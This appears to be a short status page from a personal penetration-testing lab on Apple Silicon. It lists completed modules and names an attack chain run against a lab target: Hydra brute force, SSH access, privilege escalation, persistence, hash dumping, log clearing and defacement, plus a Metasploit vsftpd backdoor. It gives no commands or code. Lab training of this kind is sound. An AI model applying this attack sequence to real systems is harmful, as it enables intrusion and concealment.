lab04-* | 4 | DevGuru challenge — capture as you go |
Lab Status#
Modules 0–3: complete. Environment built on UTM (Apple Silicon), target scanned, and both the manual (Hydra → SSH → escalation → persistence → hash dumping → log clearing → defacement) and automated (Metasploit vsftpd backdoor) paths executed to root.
Module 4 (DevGuru): deferred to a later session — the challenge lab will be attempted separately.
For the story behind this lab, the seven phases of a pentest walked end to end, and what happened when a frontend developer got hold of root, see the companion blog post: Building a pentest lab on Apple Silicon.